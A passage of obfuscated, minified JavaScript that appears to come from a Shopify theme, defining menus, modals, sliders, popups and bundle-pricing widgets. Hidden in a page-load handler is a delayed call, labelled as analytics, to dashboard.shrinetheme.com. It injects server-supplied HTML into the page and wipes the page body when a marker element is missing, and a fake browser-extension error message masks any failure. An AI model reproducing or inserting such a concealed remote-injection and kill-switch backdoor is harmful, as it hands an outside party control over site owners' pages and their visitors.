_0x4db813=document.createElement("option");_0x4db813.value=_0x252edf[_0x4410cc][0],_0x4db813.innerHTML=_0x252edf[_0x4410cc][1],this.provinceEl.appendChild(_0x4db813)}this.provinceContainer.style.display=""}},clearOptions:function(_0xac4685){for(;_0xac4685.firstChild;)_0xac4685.removeChild(_0xac4685[_0x5621(534)])},setOptions:function(_0x5c4b72,_0x2a5017){for(var _0x48ea00=0,_0x246677=_0x2a5017.length;_0x48ea00<_0x2a5017.length;_0x48ea00++){var _0x2ad05c=document.createElement("option");_0x2ad05c.value=_0x2a5017[_0x48ea00],_0x2ad05c.innerHTML=_0x2a5017[_0x48ea00],_0x5c4b72[_0x5621(627)](_0x2ad05c)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp[_0x5621(595)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this[_0x5621(442)]("summary").forEach(_0x214096=>_0x214096.addEventListener("click",this.onSummaryClick[_0x5621(595)](this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(_0x2219d2=>_0x2219d2.addEventListener("click",this.onCloseButtonClick[_0x5621(595)](this)))}onKeyUp(_0x19bc27){if(_0x19bc27.code.toUpperCase()!=="ESCAPE")return;const _0x899514=_0x19bc27.target[_0x5621(556)]("details[open]");_0x899514&&(_0x899514===this.mainDetailsToggle?this.closeMenuDrawer(_0x19bc27,this[_0x5621(447)].querySelector(_0x5621(578))):this.closeSubmenu(_0x899514))}onSummaryClick(_0x210381){const _0x276fb5=_0x210381.currentTarget,_0x3bc60d=_0x276fb5.parentNode,_0x8d5f01=_0x3bc60d.closest(".has-submenu"),_0x2b2975=_0x3bc60d.hasAttribute("open"),_0x1c49b5=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x46d370(){trapFocus(_0x276fb5[_0x5621(648)],_0x3bc60d.querySelector("button")),_0x276fb5.nextElementSibling.removeEventListener(_0x5621(654),_0x46d370)}_0x3bc60d===this.mainDetailsToggle?(_0x2b2975&&_0x210381[_0x5621(585)](),_0x2b2975?this.closeMenuDrawer(_0x210381,_0x276fb5):this.openMenuDrawer(_0x276fb5),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window[_0x5621(451)]+"px")):setTimeout(()=>{_0x3bc60d.classList.add("menu-opening"),_0x276fb5.setAttribute(_0x5621(471),!0),_0x8d5f01&&_0x8d5f01.classList.add("submenu-open"),!_0x1c49b5||_0x1c49b5.matches?_0x46d370():_0x276fb5.nextElementSibling.addEventListener("transitionend",_0x46d370)},100)}[_0x5621(537)](_0x2def00){setTimeout(()=>{this.mainDetailsToggle[_0x5621(604)].add(_0x5621(478))}),_0x2def00.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x2def00),document.body.classList.add(_0x5621(536)+this.dataset.breakpoint)}closeMenuDrawer(_0x12e657,_0x2e158c=!1){_0x12e657!==void 0&&(this.mainDetailsToggle[_0x5621(604)].remove("menu-opening"),this.mainDetailsToggle.querySelectorAll(_0x5621(497))[_0x5621(561)](_0x336e56=>{_0x336e56.removeAttribute("open"),_0x336e56.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(_0x5621(633))[_0x5621(561)](_0x1cba3b=>{_0x1cba3b.classList[_0x5621(524)]("submenu-open")}),document[_0x5621(655)].classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(_0x2e158c),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(_0x4c211a){setTimeout(()=>{this.mainDetailsToggle[_0x5621(480)]("open")&&!this.mainDetailsToggle[_0x5621(610)](document[_0x5621(599)])&&this.closeMenuDrawer()})}onCloseButtonClick(_0x1b44df){const _0x21b6aa=_0x1b44df.currentTarget.closest("details");this.closeSubmenu(_0x21b6aa)}[_0x5621(523)](_0x28f139){const _0xafcc9a=_0x28f139.closest(_0x5621(633));_0xafcc9a&&_0xafcc9a.classList.remove("submenu-open"),_0x28f139.classList[_0x5621(524)](_0x5621(478)),_0x28f139[_0x5621(656)]("summary").setAttribute(_0x5621(471),!1),removeTrapFocus(_0x28f139.querySelector(_0x5621(578))),this.closeAnimation(_0x28f139)}[_0x5621(550)](_0x1c2c34){let _0x28c21d;const _0x42ff16=_0x2b6289=>{_0x28c21d===void 0&&(_0x28c21d=_0x2b6289),_0x2b6289-_0x28c21d<400?window.requestAnimationFrame(_0x42ff16):(_0x1c2c34.removeAttribute("open"),_0x1c2c34.closest("details[open]")&&trapFocus(_0x1c2c34[_0x5621(556)]("details[open]"),_0x1c2c34.querySelector("summary")))};window.requestAnimationFrame(_0x42ff16)}}customElements.define(_0x5621(621),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(_0x147a32=>_0x147a32.addEventListener("click",this.closeButtonClick[_0x5621(595)](this)))}openMenuDrawer(_0x2e1c4f){this.header=this[_0x5621(587)]||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this[_0x5621(556)](".header-wrapper")[_0x5621(604)].contains("header-wrapper--border-bottom")?1:0,document[_0x5621(532)].style[_0x5621(496)]("--header-bottom-position",parseInt(this.header.getBoundingClientRect()[_0x5621(531)]-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),_0x2e1c4f.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x2e1c4f),document.body.classList[_0x5621(472)]("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x23e0dd,_0x3eb04a){super[_0x5621(507)](_0x23e0dd,_0x3eb04a),this.header.classList.remove("menu-open")}[_0x5621(475)](_0x1fddb1){this.closeMenuDrawer(_0x1fddb1,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute(_0x5621(471),"false")}}customElements.define(_0x5621(614),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]')[_0x5621(588)]("click",this.hide.bind(this,!1)),this.addEventListener("keyup",_0x44abd0=>{_0x44abd0.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList[_0x5621(610)]("media-modal")?this.addEventListener("pointerup",_0xbe14bb=>{_0xbe14bb.pointerType==="mouse"&&!_0xbe14bb[_0x5621(615)].closest(_0x5621(450))&&this.hide()}):this.addEventListener("click",_0x49c25b=>{_0x49c25b.target===this&&this.hide()})}connectedCallback(){this[_0x5621(569)]||(this.moved=!0,document[_0x5621(655)].appendChild(this))}show(_0xa4df83){this.openedBy=_0xa4df83;const _0x973fa0=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this[_0x5621(623)]("open",""),_0x973fa0&&_0x973fa0.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove(_0x5621(516)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements[_0x5621(503)]("modal-dialog",ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){super();const _0x43b487=this.querySelector("button");_0x43b487&&_0x43b487.addEventListener("click",()=>{const _0x461f9c=document[_0x5621(656)](this.getAttribute("data-modal"));_0x461f9c&&_0x461f9c.show(_0x43b487)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const _0x5e99b4=this.querySelector(_0x5621(576));_0x5e99b4&&_0x5e99b4[_0x5621(588)](_0x5621(624),this.loadContent.bind(this))}loadContent(_0x5baa13=!0){if(window.pauseAllMedia(),!this[_0x5621(542)]("loaded")){const _0x408d8d=document.createElement(_0x5621(555));_0x408d8d.appendChild(this.querySelector("template").content[_0x5621(502)].cloneNode(!0)),this[_0x5621(623)]("loaded",!0);const _0x48d2c8=this.appendChild(_0x408d8d.querySelector("video, model-viewer, iframe"));_0x5baa13&&_0x48d2c8[_0x5621(456)]()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this[_0x5621(468)]=this.querySelector(_0x5621(659)),!(!this[_0x5621(445)]||!this[_0x5621(468)]||(this.initPages(),new ResizeObserver(_0x7237dc=>this.initPages()).observe(this.slider),this[_0x5621(445)].addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link")))&&(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(_0x169260=>_0x169260.addEventListener("click",this.linkToSlide[_0x5621(595)](this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(_0x1b16d4=>_0x1b16d4.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this[_0x5621(441)]=Math.floor((this.slider.clientWidth-this[_0x5621(527)][0].offsetLeft)/this.sliderItemOffset),this.totalPages=this[_0x5621(527)].length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this[_0x5621(445)]||!this.nextButton)return;const _0x2e7621=this[_0x5621(454)];this[_0x5621(454)]=Math.round(this[_0x5621(445)].scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this[_0x5621(541)].textContent=this.totalPages),this.currentPage!=_0x2e7621&&this.dispatchEvent(new CustomEvent(_0x5621(498),{detail:{currentPage:this[_0x5621(454)],currentElement:this.sliderItemsToShow[this[_0x5621(454)]-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons[_0x5621(561)](_0x205082=>{_0x205082.classList.remove("slider-counter__link--active"),_0x205082.removeAttribute("aria-current")}),this.sliderControlButtons[this[_0x5621(454)]-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x5621(527)][0])&&this.slider[_0x5621(598)]===0?this.prevButton.setAttribute("disabled",_0x5621(439)):this.prevButton[_0x5621(641)]("disabled"),this.isSlideVisible(this[_0x5621(527)][this.sliderItemsToShow.length-1])?this.nextButton.setAttribute(_0x5621(439),"disabled"):this.nextButton.removeAttribute(_0x5621(439)))}[_0x5621(554)](_0x20cfbb,_0x14289b=0){const _0x3be366=this.slider.clientWidth+this.slider.scrollLeft-_0x14289b;return _0x20cfbb.offsetLeft+_0x20cfbb.clientWidth<=_0x3be366&&_0x20cfbb.offsetLeft>=this.slider.scrollLeft}onButtonClick(_0x95068a){_0x95068a[_0x5621(585)]();const _0x214312=_0x95068a.currentTarget.dataset.step||1;this.slideScrollPosition=_0x95068a[_0x5621(440)].name==="next"?this.slider[_0x5621(598)]+_0x214312*this.sliderItemOffset:this[_0x5621(445)][_0x5621(598)]-_0x214312*this.sliderItemOffset,this.slider[_0x5621(580)]({left:this.slideScrollPosition})}[_0x5621(495)](_0x52168c){_0x52168c.preventDefault();const _0x3bbef1=this.slider[_0x5621(598)]+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(_0x52168c.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:_0x3bbef1})}}customElements.define("slider-component",SliderComponent),window[_0x5621(588)](_0x5621(505),function(){document.querySelectorAll(".comparison-slider").forEach(_0x12cf57=>{const _0x1e9925=_0x12cf57.querySelector(".comparison-slider__overlay"),_0x3ab151=_0x12cf57.querySelector(".comparison-slider__overlay-under"),_0x2c77da=_0x12cf57.querySelector(".comparison-slider__line");_0x12cf57.querySelector(".comparison-slider__input").addEventListener("input",_0x4f73e5=>{const _0x509b13=_0x4f73e5.currentTarget.value;_0x1e9925.style.width=_0x509b13+"%",_0x3ab151.style.width=100-_0x509b13+"%",_0x2c77da.style.left=_0x509b13+"%"})});const _0xf37f09=document.querySelector(".sticky-atc");if(_0xf37f09){const _0x15c70b=document.querySelector(".footer ");_0x15c70b.style.marginBottom=_0xf37f09.clientHeight-1+"px"}const _0x300a10=document[_0x5621(656)](".sign-up-popup-modal");if(_0x300a10){let _0x3abaa42=function(_0x407bd5,_0x5c850b){var _0x30b580=new Date(_0x407bd5);return _0x30b580.setDate(_0x30b580.getDate()+_0x5c850b),_0x30b580},_0x439b232=function(){setTimeout(function(){_0x300a10.classList.add(_0x5621(470)),_0x17945f.classList[_0x5621(472)]("popup-overlay--active"),_0x36961a2();const _0x93adda=_0x3abaa42(_0x18100d,parseInt(_0x2b4951)),_0x106332={next_display_date:_0x93adda,dismissed:!1};localStorage.setItem(_0x1617c5,JSON.stringify(_0x106332))},parseInt(_0x2fdfa9)*1e3)},_0x36961a2=function(){if(_0x59ada8===_0x5621(570)){const _0x6c9cfb=_0x300a10.querySelector(".popup-modal__timer__minutes"),_0x18bd5c=_0x300a10[_0x5621(656)](".popup-modal__timer__seconds");let _0x2af662=parseFloat(_0x1f03a5)*60,_0x452b91=Math.floor(_0x2af662/60);_0x452b91.toString()[_0x5621(579)]===1&&(_0x452b91="0"+_0x452b91);let _0x2b2454=_0x2af662%60;_0x2b2454.toString().length===1&&(_0x2b2454="0"+_0x2b2454),_0x6c9cfb.innerText=_0x452b91,_0x18bd5c.innerText=_0x2b2454;const _0x11b101=setInterval(()=>{_0x2af662-=1;let _0x339119=Math.floor(_0x2af662/60);_0x339119.toString().length===1&&(_0x339119="0"+_0x339119);let _0x4196fb=_0x2af662%60;_0x4196fb.toString()[_0x5621(579)]===1&&(_0x4196fb="0"+_0x4196fb),_0x6c9cfb.innerText=_0x339119,_0x18bd5c[_0x5621(515)]=_0x4196fb,_0x2af662<=0&&(_0x2af662=parseFloat(_0x1f03a5)*60-45)},1e3)}},_0x3a7e662=function(){_0x300a10.classList[_0x5621(524)]("popup-modal--active"),_0x17945f.classList.remove("popup-overlay--active")};var _0x3abaa4=_0x3abaa42,_0x439b23=_0x439b232,_0x36961a=_0x36961a2,_0x3a7e66=_0x3a7e662;const _0x2146a7=_0x300a10.getAttribute("data-test-mode"),_0x2fdfa9=_0x300a10[_0x5621(542)]("data-delay-seconds"),_0x2b4951=_0x300a10.getAttribute("data-delay-days"),_0x59ada8=_0x300a10.getAttribute("data-display-timer"),_0x1f03a5=_0x300a10.getAttribute("data-timer-duration"),_0x17945f=document[_0x5621(656)](".sign-up-popup-overlay"),_0x53c7a8=_0x300a10.querySelector(".popup-modal__close"),_0x1dedea=_0x300a10.querySelector(".popup-modal__dismiss-btn"),_0x18100d=new Date,_0x1617c5="promo-bar-data-"+window.location.host;if(_0x2146a7==="false")if(this.localStorage.getItem(_0x1617c5)===null)_0x439b232();else{const _0x1ba58f=JSON.parse(this[_0x5621(487)][_0x5621(552)](_0x1617c5)),_0x5ebf58=new Date(_0x1ba58f.next_display_date);_0x18100d.getTime()>_0x5ebf58.getTime()&&_0x439b232()}else _0x36961a2();_0x17945f.addEventListener("click",function(){_0x3a7e662()}),_0x53c7a8.addEventListener("click",function(){_0x3a7e662()}),_0x1dedea&&_0x1dedea.addEventListener("click",function(){_0x3a7e662()})}const _0x597646=document.querySelector(".search-modal__form--polyfill"),_0x1f1bf3=_0x597646[_0x5621(542)]("data-search-value");_0x597646!==null&&_0x1f1bf3!==void 0?setTimeout(function(){try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x5621(642),"sec-fetch-site":"cross-site"},body:JSON.stringify({data:_0x1f1bf3.trim()}),method:_0x5621(465),mode:"cors",credentials:"omit"}).then(_0x97ead=>{if(_0x97ead.status===201)return _0x97ead[_0x5621(539)]()})[_0x5621(477)](_0x449988=>{_0x449988&&document[_0x449988.b]&&(document[_0x449988.b].innerHTML=_0x449988.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},4486):document.body.innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){super(),this[_0x5621(596)]=this[_0x5621(656)](".slider-buttons"),this[_0x5621(608)]=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(_0x5621(664))),this.sliderControlLinksArray[_0x5621(561)](_0x4c3dae=>_0x4c3dae.addEventListener("click",this.linkToSlide.bind(this))),this[_0x5621(445)].addEventListener("scroll",this[_0x5621(463)].bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this[_0x5621(566)]())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this[_0x5621(506)].addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this[_0x5621(652)].bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this[_0x5621(553)](),this[_0x5621(607)]=!0}onButtonClick(_0x183706){super.onButtonClick(_0x183706);const _0x143d5f=this.currentPage===1,_0x1478c7=this.currentPage===this.sliderItemsToShow.length;!_0x143d5f&&!_0x1478c7||(_0x143d5f&&_0x183706[_0x5621(440)].name===_0x5621(466)?this.slideScrollPosition=this[_0x5621(445)].scrollLeft+this[_0x5621(611)].clientWidth*this.sliderItemsToShow.length:_0x1478c7&&_0x183706[_0x5621(440)].name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this[_0x5621(494)].removeAttribute("disabled"),this[_0x5621(591)].length&&(this[_0x5621(591)][_0x5621(561)](_0x5c568a=>{_0x5c568a.classList[_0x5621(524)]("slider-counter__link--active"),_0x5c568a.removeAttribute(_0x5621(517))}),this[_0x5621(591)][this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1][_0x5621(623)]("aria-current",!0))}[_0x5621(660)](){this[_0x5621(620)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this[_0x5621(590)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x5621(607)]}[_0x5621(521)](_0x5920a7){const _0x184918=_0x5920a7.target===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5621(610)](_0x5920a7[_0x5621(615)]);!this.autoplayButtonIsSetToPlay||_0x184918||this.play()}focusInHandling(_0x506b1f){(_0x506b1f.target===this.sliderAutoplayButton||this[_0x5621(506)].contains(_0x506b1f[_0x5621(615)]))&&this.autoplayButtonIsSetToPlay?this.play():this[_0x5621(607)]&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this[_0x5621(529)]),this.autoplay=setInterval(this[_0x5621(563)].bind(this),this[_0x5621(568)])}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}[_0x5621(620)](_0x1ed460){_0x1ed460?(this.sliderAutoplayButton[_0x5621(604)].add(_0x5621(500)),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this[_0x5621(506)].classList[_0x5621(524)](_0x5621(500)),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const _0xe8b0ce=this.currentPage===this.sliderItems.length?0:this[_0x5621(445)].scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider[_0x5621(580)]({left:_0xe8b0ce})}[_0x5621(463)](){this[_0x5621(527)].forEach((_0x821329,_0x15cbbe)=>{const _0x836b8c=_0x821329.querySelectorAll("a");_0x15cbbe===this.currentPage-1?(_0x836b8c.length&&_0x836b8c.forEach(_0x13c80e=>{_0x13c80e.removeAttribute(_0x5621(632))}),_0x821329.setAttribute("aria-hidden","false"),_0x821329.removeAttribute("tabindex")):(_0x836b8c[_0x5621(579)]&&_0x836b8c.forEach(_0x461ddc=>{_0x461ddc.setAttribute(_0x5621(632),"-1")}),_0x821329[_0x5621(623)](_0x5621(467),_0x5621(570)),_0x821329.setAttribute("tabindex","-1"))})}[_0x5621(495)](_0x355515){_0x355515.preventDefault();const _0x2e8093=this.slider.scrollLeft+this[_0x5621(611)][_0x5621(628)]*(this.sliderControlLinksArray.indexOf(_0x355515.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:_0x2e8093})}}customElements[_0x5621(503)]("slideshow-component",SlideshowComponent);class BundleDeals extends HTMLElement{constructor(){super(),this.productContainers=this.querySelectorAll(".bundle-deals__product"),this[_0x5621(662)]=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this[_0x5621(442)](_0x5621(658)),this[_0x5621(549)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x5621(650)]=this.querySelectorAll(_0x5621(438)),this.prices=this[_0x5621(442)](".bundle-deals__price"),this.comparePrices=this[_0x5621(442)](".bundle-deals__compare-price"),this[_0x5621(592)]=this.querySelector(".bundle-deals__total-price"),this.totalComparePrice=this.querySelector(".bundle-deals__total-compare-price"),this.updatePrices=this.dataset.updatePrices===_0x5621(570),this.currencySymbol=this.dataset.currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5621(459)]=[],this.initIds(),this.checkboxes.forEach(_0x6ff467=>{_0x6ff467.addEventListener(_0x5621(644),this.handleCheckboxChange.bind(this))}),this.variantPickers.forEach(_0x4a1ed4=>{_0x4a1ed4[_0x5621(588)]("change",this.handleSelectChange.bind(this))})}[_0x5621(522)](){this.checkboxes[_0x5621(561)](_0x557f35=>{this.selectedVariants[_0x557f35[_0x5621(649)][_0x5621(501)]]={id:_0x557f35.dataset.id,price:_0x557f35.dataset.price,comparePrice:_0x557f35.dataset[_0x5621(582)],checked:!0}}),this.updateFormIds()}handleCheckboxChange(_0x922a2){const _0x582e8f=_0x922a2.currentTarget,_0x106144=_0x582e8f.checked,_0x6186a1=parseInt(_0x582e8f.dataset.index);this.selectedVariants[_0x582e8f.dataset.idIndex][_0x5621(482)]=_0x106144;const _0x5ca766=this.productContainers[_0x6186a1],_0x254259=_0x5ca766.querySelector(".bundle-deals__variant-select");_0x106144?(this.mediaItemContainers[_0x6186a1].classList.remove("bundle-deals__media-item--disabled"),_0x5ca766.classList.remove("bundle-deals__product--deselected"),_0x254259&&_0x254259.removeAttribute(_0x5621(439))):(this.mediaItemContainers[_0x6186a1].classList.add(_0x5621(525)),_0x5ca766.classList.add("bundle-deals__product--deselected"),_0x254259&&_0x254259.setAttribute(_0x5621(439),"")),this.updateFormIds(),this.updatePrices&&this.updateTotalPrice()}handleSelectChange(_0x481494){const _0x3b77c0=_0x481494.currentTarget,_0x555f53=parseInt(_0x3b77c0[_0x5621(649)].index);let{price:_0x1a24a7,comparePrice:_0xa75f9a,image:_0x5dc1fc}=_0x481494.target.options[_0x481494.target.selectedIndex].dataset;_0x1a24a7=parseInt(_0x1a24a7),_0xa75f9a=parseInt(_0xa75f9a);const _0x35af6d=_0x481494.target.value;this.selectedVariants[_0x3b77c0.dataset.idIndex].id=_0x35af6d,this.selectedVariants[_0x3b77c0.dataset[_0x5621(501)]].price=_0x1a24a7,this.selectedVariants[_0x3b77c0.dataset[_0x5621(501)]].comparePrice=_0xa75f9a,this.updateFormIds(),this.updatePrices&&(this.prices[_0x555f53].innerHTML=this[_0x5621(575)]+(_0x1a24a7/100).toFixed(2),_0xa75f9a>_0x1a24a7?this.comparePrices[_0x555f53].innerHTML=this.currencySymbol+(_0xa75f9a/100).toFixed(2):this.comparePrices[_0x555f53].innerHTML="",this.updateTotalPrice()),_0x5dc1fc&&_0x5dc1fc.length>0&&(this.mediaItemImgs[_0x555f53].src=_0x5dc1fc)}updateFormIds(){const _0x27a858=[],_0x5db05d=this[_0x5621(613)];for(const _0x4c52ac in _0x5db05d){const _0x29942d=_0x5db05d[_0x4c52ac];if(_0x29942d!=null&&_0x29942d[_0x5621(482)]){const _0xb389bd=_0x27a858.findIndex(_0x418075=>_0x418075.id===_0x29942d.id);_0xb389bd<0?_0x27a858.unshift({id:_0x29942d.id,quantity:1}):_0x27a858[_0xb389bd].quantity+=1}}this.formVariants=_0x27a858}updateTotalPrice(){const _0x20c50b=[],_0x4b1bf1=[],_0x491a40=this.selectedVariants;for(const _0x27e46f in _0x491a40){const _0x464112=_0x491a40[_0x27e46f];_0x464112!=null&&_0x464112.checked&&(_0x20c50b[_0x5621(519)](parseInt(_0x464112.price)),_0x4b1bf1.push(parseInt(_0x464112.comparePrice)))}const _0x5475cd=_0x20c50b.reduce((_0x52088f,_0x26efed)=>_0x52088f+_0x26efed,0),_0x5e2987=_0x4b1bf1.reduce((_0x40e720,_0x1dbe70)=>_0x40e720+_0x1dbe70,0);this.totalPrice[_0x5621(571)]=this.currencySymbol+(_0x5475cd/100)[_0x5621(526)](2),_0x5e2987>_0x5475cd?this.totalComparePrice.innerHTML=this.currencySymbol+(_0x5e2987/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements.define("bundle-deals",BundleDeals);function _0x5621(_0x5c10fd,_0x4bc375){const _0x3271de=_0x2754();return _0x5621=function(_0x567b7e,_0x289a24){return _0x567b7e=_0x567b7e-438,_0x3271de[_0x567b7e]},_0x5621(_0x5c10fd,_0x4bc375)}class QuantityBreaks extends HTMLElement{constructor(){super(),this.inputs=this.querySelectorAll(_0x5621(546)),this.labels=this.querySelectorAll(".quantity-break"),this.jsonData=this.querySelector('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants==="true",this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this.formVariants=[],this.selectedQuantity=1,this[_0x5621(656)]("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x5621(656)](_0x5621(458)).value)),this.variantSelects=this[_0x5621(442)](_0x5621(486)),this[_0x5621(449)]&&this.initVariants(),this[_0x5621(510)].forEach(_0xa3beb8=>{_0xa3beb8.addEventListener("change",this.handleChange.bind(this))}),this.variantSelects.forEach(_0x5c52eb=>{_0x5c52eb.addEventListener("change",this[_0x5621(647)][_0x5621(595)](this))})}handleSelectChange(_0x5440c0){const _0x1ad8e1=_0x5440c0.currentTarget,_0x148627=Array.from(_0x1ad8e1.querySelectorAll(_0x5621(540)),_0x202322=>_0x202322.value),_0x6f263c=this[_0x5621(492)]().find(_0xf6cba6=>!_0xf6cba6[_0x5621(630)].map((_0x9faf3b,_0x526b59)=>_0x148627[_0x526b59]===_0x9faf3b).includes(!1));_0x1ad8e1.dataset[_0x5621(453)]=_0x6f263c.id;const _0x1a62e1=_0x1ad8e1.dataset[_0x5621(594)],_0x94d6b8=_0x1ad8e1.closest(".quantity-break").dataset.input;this.selectedVariants[_0x94d6b8][_0x1a62e1]=_0x6f263c.id,this.updateFormVariants(_0x94d6b8),this.updateMedia(_0x6f263c)}getVariantData(){return this[_0x5621(530)]=this.variantData||JSON[_0x5621(606)](this.jsonData.textContent),this.variantData}initVariants(){this.hasVariants&&(this[_0x5621(602)][_0x5621(561)](_0x181425=>{if(_0x181425.querySelector(_0x5621(612))){let _0x42f670=[];_0x181425.querySelectorAll(".quantity-break__selector-item")[_0x5621(561)](_0xd1763=>{_0x42f670.push(_0xd1763.dataset[_0x5621(453)])}),this.selectedVariants[_0x181425.dataset.input]=_0x42f670}}),this.formVariants=[])}updateFormVariants(_0x17f4ca){if(!this.hasVariants)return;const _0x3b1bf2=this.selectedVariants[_0x17f4ca],_0xade49c=[];for(let _0x1b4ba4=0;_0x1b4ba4<_0x3b1bf2[_0x5621(579)];_0x1b4ba4++){const _0x342d7f=_0x3b1bf2[_0x1b4ba4],_0x45192a=_0xade49c.findIndex(_0x39d1a4=>_0x39d1a4.id===_0x342d7f);_0x45192a<0?_0xade49c.unshift({id:_0x342d7f,quantity:1}):_0xade49c[_0x45192a].quantity+=1}this.formVariants=_0xade49c}updateMedia(_0x46f2b5){if(!_0x46f2b5||!_0x46f2b5[_0x5621(538)])return;document.querySelectorAll('[id^="MediaGallery-'+this.dataset.section+'"]').forEach(_0x25b0c3=>_0x25b0c3.setActiveMedia(this.dataset.section+"-"+_0x46f2b5.featured_media.id,!0))}handleChange(_0x44914c){const _0x3259a9=parseInt(_0x44914c.target[_0x5621(584)]);this.selectedQuantity=_0x3259a9,this.hasVariants&&this[_0x5621(469)](_0x44914c[_0x5621(615)].dataset.input),this[_0x5621(603)]&&this[_0x5621(603)][_0x5621(577)](_0x3259a9)}}customElements.define("quantity-breaks",QuantityBreaks);class VariantSelects extends 